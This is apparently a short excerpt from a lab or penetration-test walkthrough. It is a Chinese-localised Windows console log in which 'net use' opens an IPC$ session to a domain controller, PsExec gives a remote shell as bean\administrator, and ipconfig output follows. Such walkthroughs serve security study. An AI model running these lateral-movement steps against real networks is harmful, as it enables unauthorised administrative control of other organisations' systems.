 C:\Tools>net use \\dc\ipc$
命令成功完成。
C:\Tools>psexec.exe -accepteula \\dc cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
bean\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a07f:4a0f:9b88:cd12%12
IPv4 地址 . . . . . . . . . . . . : 172.16.1.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{E1022085-248E-4E9C-86F0-1311BB294652}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :